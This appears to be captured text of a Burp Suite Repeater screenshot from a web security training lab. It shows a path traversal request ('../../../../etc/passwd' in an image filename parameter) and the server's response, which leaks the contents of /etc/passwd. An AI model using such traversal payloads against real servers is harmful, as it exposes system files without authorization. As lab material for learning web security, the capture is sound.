 Send
Cancel
<
>
Target: https://acbd1f441f9220ec803c0e3800f500b9.web-security-academy.net
?
Request
Raw Params Headers Hex
1 GET /image?filename=../../../../etc/passwd HTTP/1.1
2 Host: acbd1f441f9220ec803c0e3800f500b9.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
7 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer:
https://acbd1f441f9220ec803c0e3800f500b9.web-security-academy.ne
t/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: session=6yiWGMVMNQ7kuEXA8g33ePN3NOhA8VcV
15
16
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1164
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
? Search... 0 matches Pretty